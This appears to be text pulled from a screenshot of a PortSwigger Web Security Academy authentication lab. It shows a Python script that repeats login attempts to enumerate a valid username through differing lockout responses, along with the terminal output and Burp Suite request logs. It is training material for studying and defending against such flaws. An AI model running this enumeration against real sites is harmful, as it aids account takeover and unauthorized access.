 1 2 3 4 19:26
authentication-lab-07.py - Authentication-Vu
File Edit Selection View Go Run Terminal Help
notes.txt U authentication-lab-07.py U
lab-07 > authentication-lab-07.py > find_valid_username
27 data = {"username": username, "password": "testpassword"}
28
29 # attempt to login with current username 5 times
30 for i in range(5):
31 r = requests.post(base_url + "/login", verify=False, proxies=proxies, data=data)
32
33 # found the valid username
34 if "Invalid username or password." not in r.text:
35 username_extracted = username
36 break
37
38 return username_extracted
39
4
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/Authentication-Vulnerabilities-Labs/lab-07]
$ python3 authentication-lab-07.py "https://0a81004804931de481e607340052007f.web-security-academy.net"
[+] Determining the username via enumeration...
[+] Found username succesfully: access
(kali㉿kali)-[~/Downloads/Authentication-Vulnerabilities-Labs/lab-07]
$
main* 0 0
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
1151 https://0a81004804931de481e... POST /login ✓ 200 3379
1150 https://0a81004804931de481e... POST /login ✓ 200 3379
1149 https://0a81004804931de481e... POST /login ✓ 200 3379
1148 https://0a81004804931de481e... POST /login ✓ 200 3379
1147 https://0a81004804931de481e... POST /login ✓ 200 3379
1146 https://0a81004804931de481e... POST /login ✓ 200 3327
1145 https://0a81004804931de481e... POST /login ✓ 200 3327
1144 https://0a81004804931de481e... POST /login ✓ 200 3327
1143 https://0a81004804931de481e... POST /login ✓ 200 3327
1142 https://0a81004804931de481e... POST /login ✓ 200 3327
1141 https://0a81004804931de481e... POST /login ✓ 200 3327
1140 https://0a81004804931de481e... POST /login ✓ 200 3327
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a81004804931de481e607340052007f.we
b-security-academy.net
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Length: 37
8 Content-Type:
application/x-www-form-urlencoded
9
10 username=access&password=
testpassword
Searc 0 matches
Response
Pretty Raw \n
52 <h1>
Login
</h1>
53 <section>
54 <p class=is-warning>
You have made too many
incorrect login attempts.
Please try again in 1
minute(s).
</p>
55 <form class=login-form
method=POST action="/login">
56 <label>
Username
</label>
57 <input required type=
username name="username"
autofocus>
58 <label>
Password
invalic 0 matches
Inspector
Selection 81 (0x51)
Selected text
You have made too many incorrect lo
gin attempts. Please try again in 1
minute(s).
Request attributes 2
Request body parameters 2
Request headers 10
Response headers 4